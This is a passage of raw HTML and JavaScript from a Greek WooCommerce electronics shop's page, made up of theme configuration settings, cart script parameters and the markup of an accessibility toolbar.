\u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"617b9dea60","wishlist_fragments_nonce":"c0531a1245","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1940136fb7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
